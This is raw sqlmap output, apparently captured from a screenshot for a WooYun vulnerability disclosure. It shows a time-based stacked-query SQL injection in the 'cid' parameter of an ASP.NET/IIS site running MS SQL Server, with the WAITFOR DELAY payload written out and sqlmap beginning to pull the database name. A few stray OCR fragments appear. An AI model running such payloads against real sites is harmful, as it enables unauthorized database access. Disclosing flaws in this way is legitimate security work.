 [23:01:11] [INFO] testing connection to the target URL
[23:01:12] [INFO] heuristics detected web page charset 'ISO-8859-2'
[23:01:13] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: FCid=487FA71E&cid=F00514B2';WAITFOR DELAY '0:0:5'--
---
[23:01:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:01:13] [INFO] fetching current database
[23:01:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:03:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
Q
[23:04:11] [INFO] adjusting time delay to 4 seconds due to good response times
ianhuz
www.wooyun.org